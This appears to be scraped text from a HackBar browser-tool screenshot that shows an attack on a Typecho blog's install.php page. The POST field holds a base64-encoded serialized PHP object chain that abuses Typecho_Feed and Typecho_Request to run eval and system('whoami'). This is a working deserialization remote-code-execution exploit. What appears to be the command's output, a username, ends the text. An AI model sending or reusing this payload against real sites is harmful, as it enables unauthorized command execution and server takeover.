 type.io/install.php?finish=666
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://type.io/install.php?finish=666
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoyMDoiAFR5cGVjaG9fRmVlZABfaXRlbXMiO2E6MTp7aTowO2E6NDp7czo1OiJ0aXRsZSI7czo1OiJoZWxsbyI7czo0OiJsaW5rIjtzOjU6IndvcmxkIjtzOjQ6ImRhdG
UiO3M6ODoiMjAyMDExMTgiO3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO31zOjI0OiIAVHlwZWNob19SZXF1ZXN0AF9wYXJhbXMiO2E6MTp7
czoxMDoic2NyZWVuTmFtZSI7czozMjoiZXZhbCgnc3lzdGVtKFwnd2hvYW1pXCcpO2V4aXQ7JykiO319fX1zOjE5OiIAVHlwZWNob19GZWVkAF90eXBlIjtzOjc6IlJTUyAyLjAiO31zOjY6InByZWZpeCI7czo4OiJ0eXBlY2hvXyI7fQ==
Referrer
http://type.io/
Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
y7k0oi98l\sun